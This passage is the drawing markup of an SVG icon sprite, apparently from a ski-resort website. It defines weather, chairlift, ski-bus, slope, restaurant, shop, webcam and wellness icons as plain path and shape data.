    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1183" data-name="Raggruppa 1183" transform="matrix(0.966, 0.259, -0.259, 0.966, 12052.236, 20747.539)">
    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>

</symbol><symbol id="icon-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 179" d="M128 240l26.25-40"/>
        <path data-name="Linea 180" d="M98.75 208l31.5-48"/>
        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
    </g>
</symbol><symbol id="icon-reservation" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Tracciato 370" d="M128 84a96 96 0 0196 96H32a96 96 0 0196-96z" stroke-linejoin="round"/>
        <path data-name="Linea 316" stroke-linejoin="round" d="M160 59H96"/>
        <path data-name="Linea 321" stroke-linejoin="round" d="M224 203H32"/>
        <path data-name="Linea 320" d="M128 59v25"/>
    </g>
</symbol><symbol id="icon-restaurant" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 219" d="M84 32v40"/>
        <path data-name="Linea 220" d="M84 116v108"/>
        <path data-name="Tracciato 264" d="M112 32l8 48a36 36 0 01-72 0l8-48"/>
        <path data-name="Tracciato 265" d="M204 160h-56s12-112 56-128v192"/>
    </g>
</symbol><symbol id="icon-seggiovia-3" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>
        <path data-name="Tracciato 288" d="M180 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M151 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M122 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-seggiovia-4" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="186" height="87" rx="43.5" transform="translate(36 111)"/>
        <path data-name="Tracciato 288" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M159 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M130 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 292" d="M101 234v-36.034H79V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-seggiovia-6" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="210" height="87" rx="43.5" transform="translate(24 111)"/>
        <path data-name="Tracciato 288" d="M163 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 293" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 294" d="M213 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M138 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 291" d="M113 234v-36.034H91V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 292" d="M88 234v-36.034H66V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-share" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 258" d="M86 81.989L128 40l42 41.989"/>
        <path data-name="Linea 213" d="M128 152V40.029"/>
        <path data-name="Tracciato 259" d="M216 152v56a8 8 0 01-8 8H48a8 8 0 01-8-8v-56"/>
    </g>
</symbol><symbol id="icon-shop" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 225" d="M96 56v144"/>
        <path data-name="Tracciato 272" d="M24 167.19a7.989 7.989 0 016.4-7.83 32.008 32.008 0 000-62.72 7.988 7.988 0 01-6.4-7.83V64a8 8 0 018-8h192a8 8 0 018 8v24.81a7.989 7.989 0 01-6.4 7.831 32.008 32.008 0 000 62.72 7.988 7.988 0 016.4 7.83V192a8 8 0 01-8 8H32a8 8 0 01-8-8z"/>
    </g>
</symbol><symbol id="icon-shuffle" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 253" d="M32 72h23.064a64 64 0 0152.079 26.8l41.713 58.4a64 64 0 0052.08 26.8H232"/>
        <path data-name="Tracciato 254" d="M208 48l24 24-24 24"/>
        <path data-name="Tracciato 255" d="M208 160l24 24-24 24"/>
        <path data-name="Tracciato 256" d="M147.663 100.472l1.194-1.671A64 64 0 01200.936 72H232"/>
        <path data-name="Tracciato 257" d="M32 184h23.064a64 64 0 0052.079-26.8l1.194-1.671"/>
    </g>
</symbol><symbol id="icon-skibuss" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 305" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 72h172"/>
        <path data-name="Linea 306" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 120h172"/>
        <path data-name="Tracciato 310" d="M214 192H42V64a24 24 0 0124-24h124a24 24 0 0124 24z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 311" d="M214 192v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 312" d="M82 192v24a8 8 0 01-8 8H50a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 153" cx="12" cy="12" r="12" transform="translate(72 144)"/>
        <circle data-name="Ellisse 154" cx="12" cy="12" r="12" transform="translate(160 144)"/>
    </g>
</symbol><symbol id="icon-skilift" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Line 149" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 284" d="M121.389 68.999v42.4h39.28v80.6c0 9.923-6.751 13.036-13 13s-26.28 0-26.28 0" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-slopes" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 85" cx="24" cy="24" r="24" transform="translate(176 44)"/>
        <path data-name="Tracciato 273" d="M51.107 212H168a32 32 0 000-64H72a40 40 0 010-80h104"/>
    </g>
</symbol><symbol id="icon-snow-low" viewBox="0 0 256 256">
    <path data-name="Tracciato 248" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    <g data-name="Raggruppa 1179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">
        <path data-name="Linea 451" d="M141.49 178.2l-5.395 20.121" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1004" d="M138.729 173.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1005" d="M131.311 201.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 452" d="M131.428 180.894l14.727 14.732" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1006" d="M125.906 180.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1007" d="M146.154 201.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 453" d="M128.73 190.954l20.122-5.388" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1008" d="M125.974 195.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1009" d="M153.637 188.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>
    </g>
    <g data-name="Raggruppa 1180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">
        <path data-name="Linea 451" d="M93.49 194.2l-5.395 20.121" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1004" d="M90.729 189.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1005" d="M83.311 217.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 452" d="M83.428 196.894l14.727 14.732" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1006" d="M77.906 196.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1007" d="M98.154 217.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>
        <path data-name="Linea 453" d="M80.73 206.954l20.122-5.388" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1008" d="M77.974 211.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>
        <path data-name="Tracciato 1009" d="M105.637 204.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>
    </g>
</symbol><symbol id="icon-snow" viewBox="0 0 256 256">
  <path id="Tracciato_248" data-name="Tracciato 248" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <g id="Raggruppa_1174" data-name="Raggruppa 1174" transform="matrix(0.819, 0.574, -0.574, 0.819, 4302.661, 23585.832)">
    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1175" data-name="Raggruppa 1175" transform="translate(16869.211 16989)">
    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1176" data-name="Raggruppa 1176" transform="matrix(0.891, 0.454, -0.454, 0.891, 7456.622, 22800.176)">
    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1177" data-name="Raggruppa 1177" transform="matrix(0.966, 0.259, -0.259, 0.966, 12035.591, 20800.859)">
    <line id="Linea_451-4" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-4" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-4" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-4" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-4" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-4" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-4" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-4" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-4" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1178" data-name="Raggruppa 1178" transform="matrix(0.985, 0.174, -0.174, 0.985, 13681.383, 19696.795)">
    <line id="Linea_451-5" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-5" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-5" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452-5" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006-5" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007-5" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453-5" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008-5" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009-5" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>



</symbol><symbol id="icon-summer" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 72" cx="60" cy="60" r="60" transform="translate(68 68)"/>
        <path data-name="Linea 156" d="M128 36v-8"/>
        <path data-name="Linea 157" d="M62.946 62.947l-5.657-5.657"/>
        <path data-name="Linea 158" d="M36 128h-8"/>
        <path data-name="Linea 159" d="M62.946 193.054l-5.657 5.657"/>
        <path data-name="Linea 160" d="M128 220v8"/>
        <path data-name="Linea 161" d="M193.054 193.054l5.657 5.657"/>
        <path data-name="Linea 162" d="M220 128h8"/>
        <path data-name="Linea 163" d="M193.054 62.947l5.657-5.657"/>
    </g>
</symbol><symbol id="icon-sun-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 245" d="M93 139a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 172" d="M84.664 47.73l-4.168-23.635"/>
        <path data-name="Linea 173" d="M53.685 67.458l-19.66-13.766"/>
        <path data-name="Linea 174" d="M45.731 103.313l-23.635 4.168"/>
        <path data-name="Linea 175" d="M120.518 55.686l13.766-19.66"/>
        <path data-name="Tracciato 246" d="M56.644 126.354a48.008 48.008 0 1180.188-50.93"/>
        <path data-name="Linea 179" d="M133 235l16-24"/>
    </g>
</symbol><symbol id="icon-sun-windy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 172" d="M101.778 72.998l-5.126-29.07"/>
        <path data-name="Linea 173" d="M63.676 97.261L39.496 80.33"/>
        <path data-name="Linea 174" d="M53.894 141.36l-29.07 5.126"/>
        <path data-name="Linea 175" d="M145.876 82.782l16.931-24.18"/>
        <path data-name="Tracciato 246" d="M67.315 169.696a59.047 59.047 0 1198.627-62.641"/>
        <path data-name="Tracciato 235" d="M177.842 84.532a21.185 21.185 0 1119.872 28.533h-84.729"/>
        <path data-name="Tracciato 234" d="M121.37 198.233a21.185 21.185 0 1019.872-28.533H42.391"/>
        <path data-name="Tracciato 236" d="M190.12 163.622a21.185 21.185 0 1019.872-28.533H100.708"/>
    </g>
</symbol><symbol id="icon-sun" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 73" cx="60" cy="60" r="60" transform="translate(68 68)"/>
        <path data-name="Linea 164" d="M128 36V16"/>
        <path data-name="Linea 165" d="M62.946 62.946L48.804 48.804"/>
        <path data-name="Linea 166" d="M36 128H16"/>
        <path data-name="Linea 167" d="M62.946 193.054l-14.142 14.142"/>
        <path data-name="Linea 168" d="M128 220v20"/>
        <path data-name="Linea 169" d="M193.054 193.054l14.142 14.142"/>
        <path data-name="Linea 170" d="M220 128h20"/>
        <path data-name="Linea 171" d="M193.054 62.946l14.142-14.142"/>
    </g>
</symbol><symbol id="icon-temperature" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 79" cx="20" cy="20" r="20" transform="translate(192 60)"/>
        <path data-name="Tracciato 252" d="M88 147.025V48a32 32 0 1164 0v99.025l.008-.01a52 52 0 11-64.016 0z"/>
        <circle data-name="Ellisse 80" cx="20" cy="20" r="20" transform="translate(100 168)"/>
        <path data-name="Linea 181" d="M120 168V88"/>
    </g>
</symbol><symbol id="icon-time" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <circle data-name="Ellisse 87" cx="96" cy="96" r="96" transform="translate(32 32)" stroke-miterlimit="10"/>
        <path data-name="Tracciato 280" d="M128 72v56h56" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-webcam" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 306" fill="none" stroke-width="16" clip-path="url(#a)">
        <g data-name="Ellisse 83" transform="translate(50 37)">
            <circle cx="78.5" cy="78.5" r="78.5" stroke="none"/>
            <circle cx="78.5" cy="78.5" r="70.5"/>
        </g>
        <g data-name="Ellisse 84" transform="translate(84 71)">
            <circle cx="44.5" cy="44.5" r="44.5" stroke="none"/>
            <circle cx="44.5" cy="44.5" r="36.5"/>
        </g>
        <path data-name="Tracciato 266" d="M128.186 46.346v11.722" stroke-linecap="round"/>
        <path data-name="Tracciato 267" d="M128.186 188.928v30.761"/>
        <path data-name="Linea 221" stroke-linecap="round" d="M105 220h45"/>
        <path data-name="Tracciato 268" d="M113.148 115.74s-1.313 12.982 12.935 14.635" stroke-linecap="round"/>
    </g>
</symbol><symbol id="icon-wellness" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 319" d="M128 200c16 0 42.456-.18 72.89-17.751s40.282-39.583 43.434-50.851a7.959 7.959 0 00-5.678-9.835c-7.382-1.892-20.129-3.6-36.529.288"/>
        <path data-name="Tracciato 320" d="M53.882 121.85c-16.4-3.89-29.146-2.179-36.527-.287a7.959 7.959 0 00-5.678 9.835c3.151 11.269 13 33.28 43.434 50.851S112 200 128 200"/>
        <path data-name="Tracciato 321" d="M128 200s40-21.818 40-80c0-45.584-24.554-68.847-35.186-76.784a8.033 8.033 0 00-9.627 0C112.554 51.153 88 74.416 88 120c0 58.182 40 80 40 80z"/>
